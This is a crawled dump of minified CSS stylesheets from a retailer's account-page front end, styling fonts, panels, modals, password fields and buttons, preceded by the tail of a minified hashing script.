}return{murmur3_hash128:td_Et};})();function td_5m(td_KT,td_MM){return td_b.murmur3_hash128(td_KT,td_MM);}td_2V();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/stylesheets/my_account_supermarket.min.css?_MjI6MTAtMDI6MTU6MjI
body_size: 2573
content:
@font-face{font-family:'Open Sans';src:url('fonts/opensans-regular-webfont.eot');src:url('fonts/opensans-regular-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/opensans-regular-webfont.woff') format('woff'),url('fonts/opensans-regular-webfont.ttf') format('truetype'),url('fonts/opensans-regular-webfont.svg') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url('fonts/opensans-bold-webfont.eot');src:url('fonts/opensans-bold-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/opensans-bold-webfont.woff') format('woff'),url('fonts/opensans-bold-webfont.ttf') format('truetype'),url('fonts/opensans-bold-webfont.svg') format('svg');font-weight:700;font-style:normal}@font-face{font-family:'Open Sans';src:url('fonts/opensans-light-webfont.eot');src:url('fonts/opensans-light-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/opensans-light-webfont.woff') format('woff'),url('fonts/opensans-light-webfont.ttf') format('truetype'),url('fonts/opensans-light-webfont.svg') format('svg');font-weight:200;font-style:normal}@font-face{font-family:'Open Sans';src:url('fonts/opensans-semibold-webfont.eot');src:url('fonts/opensans-semibold-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/opensans-semibold-webfont.woff') format('woff'),url('fonts/opensans-semibold-webfont.ttf') format('truetype'),url('fonts/opensans-semibold-webfont.svg') format('svg');font-weight:500;font-style:normal}@font-face{font-family:moonshine-font;src:url('fonts/moonshine-font.eot');src:url('fonts/moonshine-font.eot?#iefix') format('embedded-opentype'),url('fonts/moonshine-font.woff2') format('woff2'),url('fonts/moonshine-font.ttf') format('truetype'),url('fonts/moonshine-font.svg') format('svg');font-weight:400;font-style:normal}@font-face{font-family:Lato;src:url('fonts/lato-regular-webfont.eot');src:url('fonts/lato-regular-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/lato-regular-webfont.woff') format('woff'),url('fonts/lato-regular-webfont.ttf') format('truetype'),url('fonts/lato-regular-webfont.svg') format('svg');font-style:normal}.clear:after,.clear:before{overflow:hidden;height:0;content:'';display:block}.clear:after{clear:both}.inl-blk{display:inline-block}.v-mid{vertical-align:middle}.hidden,.hidden_if_empty:empty,.not-in-screen img,.not-in-screen svg,.xlink_no_support{display:none!important}.fl{float:left}.fr{float:right}.cl{clear:left}.txt-ind{text-indent:-9999px;display:inline-block}.semi{font-weight:500}.text-bold,.tooltip{font-weight:700}.flow-y{overflow-y:auto}.no-visible{visibility:hidden}.no-opacity{opacity:0}@media only screen and (min-width:26.625em){.hidden_on_desktop{display:none!important}}.blk{display:block!important}.sticked{position:fixed;z-index:11;width:inherit}.side_panel,.side_panel-menu{z-index:1000;overflow-y:auto;overflow-x:hidden;max-width:370px}.noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.image:not(.artwork){width:100%;height:auto}.image:not(.artwork)._logo{max-width:75px}.image:not(.artwork)._logo_small{max-width:55px}.geci-video-fullscreen{background-color:#242424;opacity:.8}.geci-video-overlay{-webkit-order:0;order:0;-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:1;flex-shrink:1;-webkit-flex-basis:auto;flex-basis:auto;-webkit-align-self:auto;align-self:auto;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:center;justify-content:center;-webkit-align-items:stretch;align-items:stretch;-webkit-align-content:stretch;align-content:stretch;background-color:#242424;opacity:.4;position:absolute;top:0;left:0;bottom:2em;right:0}.geci-video-overlay_no-controls{bottom:0}.geci-video-overlay:hover svg{fill:#fcfcfc}.geci-video-overlay svg{-webkit-order:0;order:0;-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:1;flex-shrink:1;-webkit-flex-basis:auto;flex-basis:auto;-webkit-align-self:center;align-self:center;width:30%;height:30%;fill:#6A6A6A}.side_panel{position:fixed;top:0;width:100%;height:100%;background-color:#fff}.side_panel-menu._appear_from_left,.side_panel-menu._from_left,.side_panel._from_left{transition:left .3s ease-in;-webkit-transition:left .3s ease-in;-moz-transition:left .3s ease-in;-ms-transition:left .3s ease-in;-o-transition:left .3s ease-in;left:-100%}.side_panel-menu._appear_from_left._appear,.side_panel-menu._appear_from_right._appear,.side_panel-menu._from_left._panel_open,.side_panel._from_left._panel_open{left:0}.side_panel-menu._disappear_to_right._dissapear,.side_panel._from_left._panel_out{left:100%}.side_panel-menu._from_right,.side_panel._from_right{transition:right .3s ease-in;-webkit-transition:right .3s ease-in;-moz-transition:right .3s ease-in;-ms-transition:right .3s ease-in;-o-transition:right .3s ease-in;right:-100%}.side_panel-menu._from_right._panel_open,.side_panel._from_right._panel_open{right:0}.side_panel._from_right._panel_out{right:100%}.side_panel-menu._no-flow-y,.side_panel._no-flow-y{overflow-y:hidden}.side_panel#NavigationPanel{display:flex;flex-direction:column;width:100%}.side_panel#NavigationPanel>div:first-of-type{flex:0}.side_panel#NavigationPanel>div:last-of-type{flex:1}@media only screen and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait){.side_panel#NavigationPanel{height:90vh}.side_panel#UserPanel{height:90vh;max-height:805px}}@media only screen and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape){.side_panel#NavigationPanel,.side_panel#UserPanel{height:85vh}}.side_panel-menu{position:absolute;top:55px;width:100%;height:calc(100vh - 55px);background-color:#fafafa}#CartScreen,.blackscreen{position:fixed;top:0;background-color:rgba(0,0,0,.5);opacity:0;display:none}.side_panel-menu._appear_from_right{transition:left .3s ease-in;-webkit-transition:left .3s ease-in;-moz-transition:left .3s ease-in;-ms-transition:left .3s ease-in;-o-transition:left .3s ease-in;left:100%}.side_panel-menu._disappear_to_left{transition:left .3s ease-in;-webkit-transition:left .3s ease-in;-moz-transition:left .3s ease-in;-ms-transition:left .3s ease-in;-o-transition:left .3s ease-in;left:0}.side_panel-menu._disappear_to_left._dissapear{left:-100%}.side_panel-menu._disappear_to_right{left:0;transition:left .3s ease-in;-webkit-transition:left .3s ease-in;-moz-transition:left .3s ease-in;-ms-transition:left .3s ease-in;-o-transition:left .3s ease-in}.side_panel-menu._static{position:static}.blackscreen{left:0;width:100vw;height:100vh;z-index:900;-webkit-animation:.3s fadeOut;animation:.3s fadeOut}.blackscreen._show{display:block;-webkit-animation:.3s fadeIn;animation:.3s fadeIn;opacity:1}#CartScreen{left:0;-webkit-animation:.3s fadeOut;animation:.3s fadeOut}#CartScreen._show{display:block;width:100vw;height:100vh;-webkit-animation:.3s fadeIn;animation:.3s fadeIn;opacity:1}.holdHTML,body.scroll-disabled{overflow:hidden}.not-in-screen{pointer-events:none}.tooltip{display:none;position:absolute;white-space:nowrap;right:44px;font-family:Open Sans,Arial,sans-serif;font-size:13px;padding:.25em .5em;border-radius:4px;background-color:#000;color:#fff;z-index:99;margin-top:-21px;-webkit-box-shadow:0 5px 3px 0 rgba(0,0,0,.1);-moz-box-shadow:0 5px 3px 0 rgba(0,0,0,.1);box-shadow:0 5px 3px 0 rgba(0,0,0,.1)}.food ._status-bar ._bar._active,.food ._status-bar ._dot._active,.go-top-button{background-color:#242424}.loading_holder{position:relative}.loading_holder._header{margin-bottom:70px}.loading_holder._loading{opacity:.5;pointer-events:none}.loading_holder._loading:after{content:"\e959";position:absolute;left:calc(50% - 8px);top:calc(50% - 8px);font-family:moonshine-font,Open Sans,Arial,Helvetica,sans-serif;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-decoration:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-animation:1s linear infinite spin;-moz-animation:1s linear infinite spin;-ms-animation:spin 1s infinite linear}.go-top-button{position:fixed;right:40px;bottom:40px;height:44px;width:44px;border-radius:16%;border:0;opacity:.6;z-index:1;display:flex;justify-content:center;align-items:center;box-shadow:4px 6px 16px #7e7e7e;cursor:pointer;-webkit-animation-duration:calc(1s * .75);animation-duration:calc(1s * .75);-webkit-animation-name:bounceIn;animation-name:bounceIn}.go-top-button:before{content:"\e920";color:#fff}.over-spinner-info{position:fixed;font-size:18px;bottom:16%;color:#bdbdbd;z-index:9999999999999;left:44%;font-weight:700;background-color:#fff;padding:0 4px}@media only screen and (min-width:26.625em) and (max-width:48em),only screen and (min-width:23.5em) and (max-width:26.5625em),only screen and (min-width:20.0625em) and (max-width:23.4375em),only screen and (max-width:20em){.go-top-button{bottom:10px;right:10px}.over-spinner-info{top:52.5%;left:26.5%}}@media ('screen\9'){.xlink_support{display:none}.xlink_no_support{display:inline-block}}@media ('screen\0'){.xlink_support{display:none}.xlink_no_support{display:inline-block}}@supports (-ms-ime-align:auto){.xlink_support{display:none}.xlink_no_support{display:inline-block}}@supports (-ms-accelerator:auto){.xlink_support{display:none}.xlink_no_support{display:inline-block}}@media only screen and (min-width:64.0625em){#CartScreen{display:none!important}.holdHTML{overflow:auto}.side_panel#NavigationPanel{display:none}}.text-positive{color:#00862d!important}.text-negative{color:red!important}span._green_color{color:#008c2e}.disable_animation{-webkit-animation:none;-moz-animation:none;-ms-animation:none}.food .brand{display:flex;flex-flow:row;justify-content:space-between;padding:0;align-items:center;margin-bottom:0!important;height:4.0625rem}.food .brand svg.eci,.food .brand svg.food{width:auto;height:100%}.food .title._main{margin:0}.food ._status-bar ._bar,.food ._status-bar ._dot{background-color:#ccc}.food #modal._order .message ._right_container .icon._success,.food #modal._order iframe .message ._right_container .icon._success,.food ._tabs ._tab,.food ._tabs ._tab a,.food ._tabs ._tab.select,.food ._tabs ._tab:hover,.food .agreements_table .button._secondary,.food .agreements_table .button._secondary:hover,.food .agreements_table .button._terciary,.food .agreements_table .button._terciary:hover,.food .message-title,.food .modal-section_title,.food .signup-form .advertising_contents ._claim{color:#242424}.food #modal._order .message ._right_container ._item._success,.food #modal._order iframe .message ._right_container ._item._success{border-color:#242424}.food ._tabs ._tab::before{background:rgba(36,36,36,.3)}.food ._tabs ._tab.select::after,.food ._tabs ._tab.select::before,.food ._tabs ._tab::after,.food ._tabs ._tab:hover::after,.food ._tabs ._tab:hover::before{background:#242424}.food ._bg-green{background-color:#f5f5f5!important}.food .agreements_table .button._primary:hover{background:#242424;border:.0625rem solid #242424}.food .agreements_footer{padding-top:0}@media only screen and (min-width:48.0625em){.food .brand{height:6rem}}

--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/Input-e3fa60f2.css
body_size: 366
content:
b,strong{font-weight:400}.eci-input{width:100%;height:2.5rem;background-color:var(--input-bg-color);border:solid 1px;border-color:var(--input-border-color);padding:.75rem 1rem;font-size:.875rem;color:var(--main-font-color);transition:border-color .2s ease-in-out;font-family:var(--main-site-font)}.eci-input::-webkit-input-placeholder{font-size:.75rem;color:var(--input-placeholder-color);font-weight:200}.eci-input::-moz-placeholder{font-size:.75rem;color:var(--input-placeholder-color);font-weight:200}.eci-input:-ms-input-placeholder{font-size:.75rem;color:var(--input-placeholder-color);font-weight:200}.eci-input:-moz-placeholder{font-size:.75rem;color:var(--input-placeholder-color);font-weight:200}.eci-input:focus{outline-color:transparent;outline-style:none}.eci-input:-webkit-autofill,.eci-input:-webkit-autofill:hover,.eci-input:-webkit-autofill:focus{border:solid 1px;border-color:var(--input-border-color);-webkit-text-fill-color:var(--main-font-color);-webkit-box-shadow:0 0 0rem 62.5rem #FFF inset;box-shadow:0 0 0 62.5rem #fff inset;transition:background-color 5000s ease-in-out 0s}.eci-input:invalid,.eci-input.invalid{border-color:var(--input-error-color)}.eci-input.readonly,.eci-input:read-only{pointer-events:none;cursor:pointer;color:var(--input-color-disabled);background-color:var(--input-bg-color-disabled)}.eci-input.password{padding-right:2.5rem}.eci-input.no-zoom{font-size:1rem}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/PasswordField-dcda512d.css
body_size: 773
content:
b,strong{font-weight:400}input::-webkit-caps-lock-indicator{content:none}.eci-password-field{padding:1.5rem 0 0}.eci-password-field.isFloating{padding:0;margin:1rem 0 0}.eci-password-field-wrapper{position:relative;grid-area:wrapper}.eci-password-field-label{grid-area:label}.eci-password-field-switch{border:none;outline:none;background-color:transparent;position:absolute;right:0;top:0;line-height:2.5rem;width:2.5rem;color:var(--input-color, #242424)}.eci-password-field-switch:focus{outline:red}.eci-password-field-show_caps_lock{border:none;outline:none;background-color:transparent;position:absolute;top:0;line-height:2.5rem;width:2.5rem;text-align:center;opacity:.2}.eci-password-field-show_caps_lock:focus{outline:red}.eci-password-field .font-xxxl{height:3.5rem;font-size:1rem;line-height:1.25rem;align-items:center;font-weight:200}.eci-password-field .font-xxxl~.eci-password-field-switch{line-height:3.5rem;width:3.5rem}.eci-password-field-error{color:var(--textfield-error-color, #d14e37);font-size:.625rem;padding:.5rem 0;grid-area:error}.eci-password-field-error p.error{text-align:left}.eci-password-field-contextual{display:inline-block;vertical-align:middle;margin-left:.25rem}.eci-password-field-score{display:flex;flex-direction:row-reverse;align-items:center;padding:.5rem 0 0}.eci-password-field-score>*+*{width:100%;margin-right:.5rem}.eci-password-field-score-icon{cursor:pointer}.eci-password-field-score-text{padding:.5rem 0;display:flex;flex-direction:column;align-items:end}.eci-password-field-score-bar{width:100%;position:relative}.eci-password-field-score-bar:before{content:"";border-radius:25px;position:absolute;width:100%;display:inline-block;height:8px;background:linear-gradient(90deg,#DE350B 10%,#FFC400 30%,#FFC400 50%,#00862D 75%,#00862D 100%)}.eci-password-field-score-bar-score_bar{position:absolute;top:0;height:8px;background:#e1e1e1;z-index:1;right:0;transition:all .28s;border-radius:0 25px 25px 0}.eci-password-field-score-bar .score_0{width:90%}.eci-password-field-score-bar .score_1{width:70%}.eci-password-field-score-bar .score_2{width:50%}.eci-password-field-score-bar .score_3{width:25%}.eci-password-field-score-bar .score_4{width:0%}.eci-password-field-requirements{padding-top:1rem;grid-area:requirements}.eci-password-field-requirements-element.font-xxs{font-size:.75rem;font-weight:300;color:#6a6a6a;line-height:1.125rem}.eci-password-field-requirements-element.font-xxs.green,.eci-password-field-requirements-element.font-xxs.green i{color:var(--main-eci-color)}.eci-password-field-requirements-element.font-xxs.red,.eci-password-field-requirements-element.font-xxs.red i{color:#d03720}.eci-password-field-requirements-element.font-xxs i{font-size:.75rem;color:#6a6a6a;margin-right:.25rem}.horizontal-requirements .eci-password-field-requirements{padding-top:.5rem}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/Message-21681072.css
body_size: 780
content:
b,strong{font-weight:400}.new-eci_message,.eci_message{display:flex;padding:1rem;background-color:var(--message-bg-color, #333333);border-radius:.19rem;margin:0 auto}.new-eci_message-icon,.eci_message-icon{display:flex;align-items:flex-start;justify-content:flex-start;flex:0 0 2.5rem}.new-eci_message-text,.eci_message-text{flex:1 0;color:var(--message-font-color, #ffffff);font-family:var(--main-site-font);font-size:.75rem;font-weight:200;line-height:1.6}.new-eci_message{background-color:#fff9e1}.new-eci_message .eci_message-text{--message-font-color: #000;font-family:var(--main-site-font);color:var(--message-font-color, #FFFFFF);font-size:.875rem;font-weight:400;line-height:1.25rem;letter-spacing:0}.new-eci_message .new-alert{width:1.375rem;height:1.375rem;background-image:url(/stylesheets/images/my_account/icons/warning.svg)}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/BaseModal-283469bb.css
body_size: 608
content:
b,strong{font-weight:400}.base-modal{position:absolute;z-index:1071}.base-modal .base-modal-mask{display:block;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;left:0;z-index:1050;width:100%;height:100%;outline:0;background-color:#00000080}.base-modal .base-modal-mask .base-modal-dialog{position:relative;width:auto;margin:1rem;pointer-events:none}.base-modal .base-modal-mask .base-modal-dialog.modal-relative{width:90%;min-width:20.5rem}.base-modal .base-modal-mask .base-modal-dialog .base-modal-content{position:relative;width:100%;display:flex;flex-direction:column;pointer-events:auto;background-color:#fff;background-clip:padding-box;outline:0}.base-modal .base-modal-mask .base-modal-dialog .base-modal-content .base-modal-header{display:flex;justify-content:end;align-items:center;padding:1rem 1rem 0}.base-modal .base-modal-mask .base-modal-dialog .base-modal-content .base-modal-header .base-modal-title{flex-grow:1}.base-modal .base-modal-mask .base-modal-dialog .base-modal-content .base-modal-header .base-modal-close-icon,.base-modal .base-modal-mask .base-modal-dialog .base-modal-content .base-modal-header .base-modal-back_icon{cursor:pointer;display:flex;align-items:center}.base-modal .base-modal-mask .base-modal-dialog .base-modal-content .base-modal-body{position:relative;flex:1 1 auto;padding:1rem}.base-modal .base-modal-mask .base-modal-dialog .base-modal-content .base-modal-body._without_body_padding{padding-left:0;padding-right:0}.base-modal .base-modal-mask .base-modal-dialog .base-modal-content .base-modal-footer{padding:2rem}.base-modal .base-modal-mask .base-modal-dialog .base-modal-content .base-modal-footer:empty{display:none}.base-modal .base-modal-mask .base-modal-dialog .base-modal-content .base-modal-footer .base-modal-buttons{display:flex;flex-direction:column-reverse}.base-modal .base-modal-mask .base-modal-dialog .base-modal-content .base-modal-footer .base-modal-buttons [class^=btn-]{width:100%}.base-modal .base-modal-mask .base-modal-dialog .base-modal-content .base-modal-footer .base-modal-buttons .btn-primary{margin-bottom:1rem}@media only screen and (min-width: 36rem){.base-modal .base-modal-mask .base-modal-dialog{margin:2rem auto}.base-modal .base-modal-mask .base-modal-dialog.modal-md,.base-modal .base-modal-mask .base-modal-dialog.modal-lg,.base-modal .base-modal-mask .base-modal-dialog.modal-xl,.base-modal .base-modal-mask .base-modal-dialog.modal-sm{max-width:31.25rem}.base-modal .base-modal-mask .base-modal-dialog .base-modal-content .base-modal-body{position:relative;flex:1 1 auto;padding:2rem}.base-modal .base-modal-mask .base-modal-dialog .base-modal-content .base-modal-body._without_padding_body{padding-left:0;padding-right:0}.base-modal .base-modal-mask .base-modal-dialog .base-modal-content .base-modal-footer{padding:2rem}.base-modal .base-modal-mask .base-modal-dialog .base-modal-content .base-modal-footer .base-modal-buttons{flex-direction:row;justify-content:center}.base-modal .base-modal-mask .base-modal-dialog .base-modal-content .base-modal-footer .base-modal-buttons [class^=btn-]{width:18rem}.base-modal .base-modal-mask .base-modal-dialog .base-modal-content .base-modal-footer .base-modal-buttons .btn-primary{margin-bottom:0}.base-modal .base-modal-mask .base-modal-dialog .base-modal-content .base-modal-footer .base-modal-buttons .btn-secondary{margin-right:1rem}}@media only screen and (min-width: 62rem){.base-modal .base-modal-mask .base-modal-dialog .base-modal-content .base-modal-header{padding:2rem 2rem 0}.base-modal .base-modal-mask .base-modal-dialog.modal-md{max-width:28.125rem}.base-modal .base-modal-mask .base-modal-dialog.modal-lg,.base-modal .base-modal-mask .base-modal-dialog.modal-xl{max-width:50rem}}@media only screen and (min-width: 75rem){.base-modal .base-modal-mask .base-modal-dialog.modal-xl{max-width:71.25rem}}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/Actionable-7c4ceebd.css
body_size: 1333
content:
b,strong{font-weight:400}.eci-actionable{border:none;cursor:pointer;text-decoration:none;outline:none;background-color:transparent;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-family:var(--main-site-font)}.eci-actionable.button.primary{display:flex;align-items:center;justify-content:center;min-height:3.125rem;width:100%;padding:1rem;font-size:var(--button-font-size);text-transform:var(--button-font-text-transform);font-weight:var(--button-font-weight)}.eci-actionable.button.primary.capitalize{text-transform:capitalize}.eci-actionable.button.primary.cta{border:solid .063rem var(--button-primary-cta-border-color);background-color:var(--button-primary-cta-background-color);color:var(--button-primary-cta-color);transition:background-color .3s ease-in-out,border-color .3s ease-in-out}.eci-actionable.button.primary.cta.small{width:auto;padding-top:.5rem;padding-bottom:.5rem;font-size:var(--button-small-font-size);min-height:auto;font-weight:var(--button-small-font-weight)}.eci-actionable.button.primary.cta:hover{border:solid .063rem var(--button-primary-cta-border-color-hover);background-color:var(--button-primary-cta-background-color-hover);color:var(--button-primary-cta-color-hover)}.eci-actionable.button.primary.cta:focus-visible{border-color:var(--button-primary-cta-border-focus)}.eci-actionable.button.primary.warning{border:solid .063rem var(--button-primary-warning-border-color);background-color:var(--button-primary-warning-background-color);color:var(--button-primary-warning-color)}.eci-actionable.button.primary.warning:hover{border:solid .063rem var(--button-primary-warning-border-color-hover);background-color:var(--button-primary-warning-background-color-hover);color:var(--button-primary-warning-color-hover)}.eci-actionable.button.primary.warning:focus-visible{border-color:var(--button-primary-warning-border-focus)}.eci-actionable.button.primary:disabled,.eci-actionable.button.primary.disabled{border:solid .063rem var(--button-primary-disabled-border-color);background-color:var(--button-primary-disabled-background-color);color:var(--button-primary-disabled-color);cursor:auto;pointer-events:none}.eci-actionable.button.secondary{display:flex;align-items:center;justify-content:center;min-height:3.125rem;width:100%;padding:1rem;font-size:var(--button-font-size);text-transform:var(--button-font-text-transform);font-weight:var(--button-font-weight)}.eci-actionable.button.secondary.capitalize{text-transform:capitalize}.eci-actionable.button.secondary.cta{border:solid .063rem var(--button-secondary-cta-border-color);background-color:var(--button-secondary-cta-background-color);color:var(--button-secondary-cta-color);transition:background-color .3s ease-in-out,border-color .3s ease-in-out}.eci-actionable.button.secondary.cta:hover,.eci-actionable.button.secondary.cta:focus{border:solid .063rem var(--button-secondary-cta-border-color-hover);background-color:var(--button-secondary-cta-background-color-hover);color:var(--button-secondary-cta-color-hover)}.eci-actionable.button.secondary.cta.dialog:hover,.eci-actionable.button.secondary.cta.dialog:focus{border:solid .063rem var(--button-secondary-cta-dialog-border-color);background-color:var(--button-secondary-cta-dialog-background-color);color:var(--button-secondary-cta-dialog-color)}.eci-actionable.button.secondary.warning{border:solid .063rem var(--button-secondary-warning-border-color);background-color:var(--button-secondary-warning-background-color);color:var(--button-secondary-warning-color)}.eci-actionable.button.secondary.warning:hover,.eci-actionable.button.secondary.warning:focus{border:solid .063rem var(--button-secondary-warning-border-color-hover);background-color:var(--button-secondary-warning-background-color-hover);color:var(--button-secondary-warning-color-hover)}.eci-actionable.button.secondary:disabled,.eci-actionable.button.secondary.disabled{border:solid .063rem var(--button-secondary-disabled-border-color);background-color:var(--button-secondary-disabled-background-color);color:var(--button-secondary-disabled-color);cursor:auto;pointer-events:none}.eci-actionable.button.dialog{font-size:.75rem;font-weight:200;min-height:auto;text-transform:uppercase;white-space:nowrap;padding:.5rem 1rem}.eci-actionable.button.dialog.cta{color:var(--button-dialog-cta-color);background:var(--button-dialog-cta-background-color);border:.063rem solid var(--button-dialog-cta-border-color)}.eci-actionable.button.dialog.info{color:var(--button-dialog-info-color);background:var(--button-dialog-info-background-color);border:.063rem solid var(--button-dialog-info-border-color)}.eci-actionable.button.dialog.warning{color:var(--button-dialog-warning-color);background:var(--button-dialog-warning-background-color);border:.063rem solid var(--button-dialog-warning-border-color)}.eci-actionable.button.dialog.error{color:var(--button-error-warning-color);background:var(--button-error-warning-background-color);border:.063rem solid var(--button-error-warning-border-color)}.eci-actionable.button.dialog.white{color:var(--main-font-color);background:transparent;border:.063rem solid transparent}.eci-actionable.button.white-rounded{text-transform:none;padding:.625rem 1.5rem;border:2px solid black;border-radius:25px;background-color:#fff}.eci-actionable.button.chip{font-weight:300;padding:.5rem 1rem;white-space:nowrap;text-transform:none;border-radius:4.625rem;background-color:var(--button-chip-background-color);display:inline-block;text-align:center;vertical-align:middle;height:2.5rem}.eci-actionable.button.chip.selected{color:var(--button-chip-selected-color);background-color:var(--button-chip-selectec-background-color)}.eci-actionable.button.chip.selected .eci-icon{color:var(--button-chip-selected-color)}.eci-actionable.button.chip.bg-white{background-color:var(--button-chip-background-color-white);display:flex;align-items:center;gap:.5rem}.eci-actionable.button.chip.bg-black{background-color:var(--button-chip-background-color-black);color:var(--button-chip-white-color);display:flex;align-items:center;gap:.5rem}.eci-actionable.button.chip.bg-black._disabled{background-color:var(--button-chip-background-color-black-disabled);color:var(--button-chip-color-disabled);pointer-events:none}.eci-actionable.button.narrow{padding:0 1rem;min-height:2.5rem}.eci-actionable.link{display:inline;font-size:inherit;font-weight:inherit;color:inherit}.eci-actionable.link.primary{text-decoration:var(--link-primary-text-decoration)}.eci-actionable.link.secondary{text-decoration:var(--link-secondary-text-decoration)}.eci-actionable.link.cta{color:var(--link-primary-cta-color)}.eci-actionable.link.cta:hover{color:var(--link-primary-cta-color-hover);text-decoration:var(--link-primary-cta-text-decoration-hover)}.eci-actionable.link.cta:focus-visible{border:solid 1px var(--link-primary-cta-border-color-focus)}.eci-actionable.link.warning{color:var(--link-primary-warning-color)}.eci-actionable.link.warning:hover{text-decoration:var(--link-primary-warning-text-decoration-hover);color:var(--link-primary-warning-color-hover)}.eci-actionable.link.warning:focus-visible{border:solid 1px var(--link-primary-warning-border-color-focus)}.eci-actionable.link.grey{color:var(--faqs-font-color)}.eci-actionable.link:disabled,.eci-actionable.link.disabled{color:var(--link-primary-disabled-color);cursor:auto;pointer-events:none}.eci-actionable.link.horizontal{display:flex;width:100%;justify-content:space-between}.eci-actionable.uppercase{text-transform:uppercase}.eci-actionable.inherit{font:inherit}.eci-actionable.font-xxl{font:200 1.75rem/2rem var(--main-site-font);letter-spacing:.05rem}.eci-actionable.font-xl{font:200 1.375rem/1.625rem var(--main-site-font);letter-spacing:.05rem}.eci-actionable.font-l{font:200 1.125rem/1.5rem var(--main-site-font);letter-spacing:.044rem}.eci-actionable.font-m{font:200 1rem/1.375rem var(--main-site-font);letter-spacing:.044rem}.eci-actionable.font-s{font:200 .875rem/1.25rem var(--main-site-font);letter-spacing:.038rem}.eci-actionable.font-xs{font:200 .8125rem/1.125rem var(--main-site-font);letter-spacing:.038rem}.eci-actionable.font-xxs{font:200 .75rem/1rem var(--main-site-font);letter-spacing:.038rem}.eci-actionable.font-xxl-bold{font:400 1.75rem/2rem var(--main-site-font);letter-spacing:.05rem}.eci-actionable.font-xl-bold{font:400 1.375rem/1.625rem var(--main-site-font);letter-spacing:.05rem}.eci-actionable.font-l-bold{font:400 1.125rem/1.5rem var(--main-site-font);letter-spacing:.044rem}.eci-actionable.font-m-bold{font:400 1rem/1.375rem var(--main-site-font);letter-spacing:.044rem}.eci-actionable.font-s-bold{font:400 .875rem/1.25rem var(--main-site-font);letter-spacing:.038rem}.eci-actionable.font-xs-bold{font:400 .8125rem/1.125rem var(--main-site-font);letter-spacing:.038rem}.eci-actionable.font-xxs-bold{font:400 .75rem/1rem var(--main-site-font);letter-spacing:.038rem}.eci-actionable.secondary_font{font-family:var(--secondary-site-font)!important}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/Button-ef10ef1e.css
body_size: 37
content:
b,strong{font-weight:400}.eci-actionable.button.dialog._focusable:focus-visible{outline:.125rem solid var(--focus-color)}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/Confirmation-ae0a6576.css
body_size: 324
content:
b,strong{font-weight:400}.eci-confirmation-modal{z-index:9000011}.eci-confirmation-modal>*+*{margin-top:1rem}.eci-confirmation-modal-header{display:flex}.eci-confirmation-modal-icon{display:flex;align-items:flex-start;justify-content:flex-start;flex:0 0 2.5rem}.eci-confirmation-modal-icon_text{flex:1 0;color:var(--confirmation-modal-font-color, #242424)}.eci-confirmation-modal-body>*+*{margin-top:1rem}.eci-confirmation-modal-body .mb{margin-bottom:0}.eci-confirmation-modal-footer{display:flex;align-items:center;justify-content:flex-end}.eci-confirmation-modal-footer .eci-actionable.button.primary,.eci-confirmation-modal-footer .eci-actionable.button.secondary{min-height:2.5rem;height:2.5rem;width:4.75rem}.eci-confirmation-modal-footer .eci-actionable.button.primary.single-button,.eci-confirmation-modal-footer .eci-actionable.button.secondary.single-button{min-width:10rem}.eci-confirmation-modal-footer .eci-button-set{gap:.5rem}.eci-confirmation-modal-footer .eci-button-set.row>*+*{margin-right:0}.eci-confirmation-modal-footer .eci-button-set.row>*:first-child{order:1}.eci-confirmation-modal-footer .eci-button-set.row>*:last-child{order:2}.eci-confirmation-modal.base-modal .base-modal-mask .base-modal-dialog .base-modal-content .base-modal-body{padding-bottom:0}.eci-confirmation-modal.base-modal .base-modal-mask .base-modal-dialog .base-modal-content .base-modal-footer{padding-top:1.75rem}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/LoginError-9013a6b3.css
body_size: 60
content:
b,strong{font-weight:400}.login_error-captcha_wrapper{display:flex;align-items:center;justify-content:start}.login_error-captcha_wrapper>div>div{margin-left:auto;margin-right:auto}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/Stack-97e3ffa3.css
body_size: 348
content:
